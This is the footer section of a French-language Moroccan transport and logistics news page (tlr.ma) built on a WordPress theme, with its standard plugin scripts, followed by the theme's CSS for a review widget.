">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__68393399 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__68393399 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__68393399 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__68393399 = new penciBlock();penci_block_6__68393399.blockID="penci_block_6__68393399";penci_block_6__68393399.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__68393399","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__68393399.content="";penciBlocksArray.push(penci_block_6__68393399);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
					<div id="penci-popular-cat--72948" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Categories</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(260)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(199)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(149)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(129)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	</ul>
</div>
				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
							<div class="footer__logo">
					<a href="https://tlr.ma/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-18.41.04.jpeg" rel="home"><img  src="https://tlr.ma/wp-content/uploads/2017/11/footer-logo.png" alt="logo "/></a>				</div>
						<div class="penci-footer-text-wrap ">PenNew is a WordPress Theme for News &amp; Magazine, designed and developed by PenciDesign. This is a powerful theme with tons of options, which help you easily create/edit your Websites in minutes. You can use this WordPress Theme for every purposes.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div>							<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2026 - tlr.ma. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
					</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/">Home with 2 sidebar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/">Home with sidebar right</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/">Home with sidebar left</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/">Home with no sidebar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/">Logistique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/">Aérien</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/">Régions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/">Logistics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/">Marchés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/">Transportation</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tlr.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"512f3f603b","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"2847","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"512f3f603b","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.lib.min.js?ver=6.7.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"512f3f603b","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.min.js?ver=6.7.4" id="penci-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tlr.ma/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tlr.ma/wp-json/wp-statistics/v2","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2847,"search_query":"","signature":"c1ed0a589a844b410292db6a6221e9f0","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7a31a2d176","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2847,"search_query":"","signature":"c1ed0a589a844b410292db6a6221e9f0","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tlr.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tlr.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:01:42 -->

--- FILE ---
content_type: text/css
request_url: https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4
body_size: 2398
content:
/* = Penci Review
----------------------------------------------------*/
.jq-ry-container {
	position: relative;
	padding: 0 5px;
	line-height: 0;
	display: inline-block;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	direction: ltr;
}

.jq-ry-container[readonly=readonly] {
	cursor: default;
}

.jq-ry-container > .jq-ry-group-wrapper {
	position: relative;
	width: 100%;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
	position: relative;
	line-height: 0;
	z-index: 10;
	white-space: nowrap;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
	display: inline-block;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
	width: 100%;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
	width: 0;
	z-index: 11;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}

.wrapper-penci-review {
	margin-bottom: 25px;
	margin-top: 20px;
	border: 1px solid #ececec; }

.penci-review-container {
	padding: 20px;
	overflow: hidden; }
.penci-review-container.penci-review-count {
	border-bottom: 1px solid #ececec; }
.penci-review-container.penci-review-count h4 {
	font-size: 22px;
	margin: -3px 0 0 0; }

.penci-review-count + .penci-usewr-review {
	border-top: 0; }

.penci-review-schemas,
.penci-review-desc {
	margin-top: 13px; }

.penci-userreview-badge {
	background: #e65a29;
	display: inline-block;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	padding: 4px 6px 3px;
	line-height: 11px;
	border-radius: 2px; }

.post-entry .penci-review-desc p {
	margin: 0; }

.wrapper-penci-review .penci-review ul.penci-review-number {
	padding: 0;
	margin: 15px 0 0 0;
	clear: both; }
.wrapper-penci-review .penci-review ul.penci-review-number li {
	list-style: none;
	margin-bottom: 18px;
	margin-left: 0; }
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
	margin-bottom: 0; }
.wrapper-penci-review .penci-review ul.penci-review-number li:before, .wrapper-penci-review .penci-review ul.penci-review-number li:after {
	content: '';
	display: table; }

.penci-review-style_3 .wrapper-penci-review .penci-review ul.penci-review-number {
	margin-bottom: 10px; }

ul.penci-review-number li .penci-review-text:before, ul.penci-review-number li .penci-review-text:after {
	content: '';
	display: table; }

.penci-review-row:before, .penci-review-row:after {
	content: '';
	display: table;
	clear: both; }

.penci-review-point {
	font-size: 13px;
	font-size: 1.3rem; }
.penci-review-point:before, .penci-review-point:after {
	content: '';
	display: table;
	clear: both; }

.penci-userreview-author,
.penci-review-text {
	font-weight: 700;
	color: #111111; }

.penci-review-point {
	font-size: inherit;
	display: inline-block; }

.penci-review-container.penci-review-point {
	display: block; }

.penci-usewr-review {
	border-top: 1px solid #ececec; }

.penci-review-score {
	float: right;
	font-size: inherit;
	top: 5px;
	position: relative; }
.penci-review-score .fa {
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: 3px; }
.penci-review-score .fa:last-child {
	margin-right: 0; }

.penci-review-process {
	display: block;
	height: 13px;
	background-color: #e6e6e6;
	width: 100%;
	margin-top: 5px; }
.penci-review-process span {
	display: block !important;
	height: 100%;
	width: 0;
	background-color: #3f51b5; }

.penci-review-row {
	display: block;
	margin-left: -12px;
	margin-right: -12px;
	vertical-align: top; }

.penci-review-stuff {
	float: left;
	display: inline-block;
	width: 66.666%;
	padding: 0 12px; }

.penci-review-average {
	float: left;
	display: inline-block;
	padding: 0 12px;
	width: 33.333%; }
.penci-review-average.full-w {
	width: 100%;
	margin: 0 !important; }
.penci-review-average .penci-review-process {
	height: 3px;
	width: 70%;
	margin: 20px auto 10px;
	background: rgba(255, 254, 254, 0.26); }
.penci-review-average .penci-review-process span.penci-process-run {
	height: inherit;
	background-color: #fff; }

.penci-review-stuff .penci-review-good {
	width: 50%;
	float: left;
	display: inline-block;
	padding: 0 12px; }

.penci-review-stuff .penci-review-row.full-w .penci-review-good {
	width: 100%; }

.penci-review-stuff .penci-review-good h5 {
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 0;
	margin-bottom: 15px; }

.penci-review .penci-review-good ul {
	padding: 0 0 0 0;
	margin: 0; }
.penci-review .penci-review-good ul li {
	list-style: none;
	padding-left: 18px;
	margin-bottom: 7px;
	margin-left: 0;
	font-size: 14px;
	font-size: 1.4rem; }
.penci-review .penci-review-good ul li:last-child {
	margin-bottom: 0; }
.penci-review .penci-review-good ul li:before {
	content: "\f058";
	color: #22b162;
	position: absolute;
	left: 0;
	top: 5px;
	font-family: FontAwesome;
	font-size: 14px;
	line-height: 1;
	background: none !important; }

.penci-review .penci-review-bad ul li:before {
	content: "\f056";
	color: #e03030; }
.penci-review-score-total {
	background: #3f51b5;
	color: #fff;
	text-align: center;
	padding: 22px 10px 18px;
	display: block;
	width: 100%; }
.penci-review-score-total.only-score {
	padding: 30px 10px; }

.penci-review-style_3 .penci-review-score-total {
	padding: 16px 10px 13px; }
.penci-review-style_3 .penci-review-score-total.only-score {
	padding: 30px 10px; }

.penci-review-score-num {
	font-size: 48px;
	font-size: 4.8rem;
	font-family: "Oswald", sans-serif;
	line-height: 1;
	font-weight: 400; }
.penci-review-style_3 .penci-review-score-num {
	font-size: 36px;
	font-size: 3.6rem; }

.penci-review-score-num-star {
	font-size: 16px;
	font-size: 1.6rem;
	padding-top: 8px;
	padding-bottom: 2px;
	line-height: 1; }
.penci-review-score-num-star i {
	margin-right: 3px; }
.penci-review-score-num-star i:last-of-type {
	margin-right: 0; }

.penci-review-score-total span {
	font-size: 12px;
	font-size: 1.2rem;
	text-transform: uppercase; }

.penci-piechart {
	background: rgba(0, 0, 0, 0.1);
	border-radius: 50%;
	position: absolute;
	display: inline-block;
	vertical-align: top;
	left: 10px;
	top: 10px;
	text-align: center;
	width: 40px;
	height: 40px;
	z-index: 15; }
.penci-piechart canvas {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2; }
.penci-piechart.penci-piechart-small {
	width: 34px;
	height: 34px; }
.penci-piechart.penci-piechart-big {
	width: 60px;
	height: 60px; }

.penci-block-vc .penci-piechart {
	right: 10px;
	left: auto; }

.penci-block-vc .icon_pos_right + .penci-piechart {
	right: 56px; }

.penci-block-vc .icon_pos_right.lager-size-icon + .penci-piechart {
	right: 62px; }

.penci-block-vc .icon_pos_right.medium-size-icon + .penci-piechart {
	right: 54px; }

.penci-block-vc .icon_pos_right.small-size-icon + .penci-piechart {
	right: 50px; }

.penci-chart-text {
	width: 40px;
	height: 40px;
	font-size: 14px;
	font-size: 1.4rem;
	position: absolute;
	left: 0;
	top: 0;
	line-height: 40px;
	font-family: "Mukta Vaani", sans-serif;
	font-weight: 600;
	color: #ffffff; }

.penci-piechart-small .penci-chart-text {
	width: 34px;
	height: 34px;
	font-size: 12px;
	line-height: 34px; }

.penci-piechart-big .penci-chart-text {
	width: 60px;
	height: 60px;
	font-size: 24px;
	line-height: 60px; }

.penci-hide-text-votes {
	display: none; }

#respond p.comment-form-comment + p.comment-form-url {
	width: 100%;
	margin: 0; }

#respond p.comment-form-comment + p.comment-form-url input {
	max-width: 100%; }

.penci-scores-rateYo li {
	list-style: none;
	width: 32%;
	margin: 0 2% 19px 0;
	padding: 0;
	float: left;
	line-height: 1.5;
	display: inline-block; }
.penci-scores-rateYo li:nth-child(3n + 3) {
	margin-left: 0;
	margin-right: 0; }
.penci-scores-rateYo li:nth-child(3n + 1) {
	clear: both; }

.penci-scores-rateYo .penci-review-title-criteria,
.penci-scores-rateYo .penci-review-star-criteria {
	vertical-align: top; }

.penci-scores-rateYo .penci-reivew-star-rateYo {
	padding-left: 0; }

.penci-preview-rating {
	position: relative;
	float: left;
	margin-right: 8px;
	font-size: 13px;
	text-indent: 0;
	letter-spacing: 2px;
	white-space: nowrap;
	word-wrap: normal;
	z-index: 15; }

.penci-preview-rating-absolute {
	position: absolute;
	top: 10px;
	left: 10px; }

.penci-block-vc .penci-preview-rating-absolute {
	right: 10px;
	left: auto; }

.penci-preview-rating .penci-prvrate-bg {
	color: #b9b9b9; }
.penci-preview-rating .penci-prvrate-bg:before {
	content: "\f006" "\f006" "\f006" "\f006" "\f006";
	font-family: "FontAwesome";
	display: block; }

.penci-prvrate-active {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	overflow: hidden;
	color: #FFCA00; }

.penci-prvrate-active-inner {
	text-align: left; }
.penci-prvrate-active-inner:before {
	content: "\f005" "\f005" "\f005" "\f005" "\f005";
	font-family: "FontAwesome";
	display: block; }

.penci-mul-comments-wrapper .penci-usewr-review {
	border-top: 0; }

.penci-post-reviews .post-comments .post-title-box {
	border-top: 0; }

.penci-review-container .post-comments .post-title-box {
	border-top: 0;
	padding-top: 0; }

.penci-review-spinner {
	font-size: 20px;
	display: none;
	vertical-align: top;
	margin-left: 10px;
	margin-right: 10px;
	color: #3f51b5; }
.penci-review-spinner.active {
	display: inline-block; }

.penci-ur-like-dislike .penci-review-spinner {
	line-height: 24px; }

.penci-user-review .thecomment {
	margin-bottom: 30px; }

.penci-user-review ul.penci-user-review-criteria {
	margin-bottom: 0; }
.penci-user-review ul.penci-user-review-criteria li {
	list-style: none;
	margin-bottom: 5px;
	margin-left: 0; }
.penci-user-review ul.penci-user-review-criteria li:last-child {
	margin-bottom: 10px; }

.penci-user-reviews .penci-user-review:last-child .thecomment {
	margin-bottom: 0; }

.penci-review-thumb {
	float: left;
	width: 120px;
	margin-right: 20px; }

.penci-user-review-criteria {
	margin-top: 15px; }
.penci-user-review-criteria .penci-review-star-criteria {
	float: right;
	text-align: right;
	position: relative;
	top: 3px; }
.penci-user-review-criteria .penci-preview-rating {
	font-size: 15px;
	position: relative;
	top: -2px; }

.penci-userreview-comment + .penci-user-review-criteria {
	margin-top: 0; }

.penci-review-mess {
	display: none;
	margin-top: 20px;
	border: 2px solid #398f14;
	padding: 3px 10px; }
.penci-review-mess.error {
	border-color: #f7e700; }

.penci-user-review-action {
	margin-top: 14px;
	overflow: hidden; }

.penci-u-review-sharing {
	float: left; }

.penci-ur-like-dislike {
	float: right;
	text-align: right; }

.penci-ur-like-dislike .penci-share-number {
	margin-left: 7px; }

